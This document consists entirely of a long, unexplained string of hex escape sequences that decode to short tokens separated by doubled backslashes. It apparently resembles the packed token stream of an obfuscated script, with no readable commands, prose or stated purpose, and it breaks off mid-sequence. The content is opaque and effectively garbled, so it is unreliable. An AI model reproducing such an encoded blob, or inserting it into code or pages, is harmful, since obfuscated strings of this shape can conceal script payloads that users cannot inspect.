\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c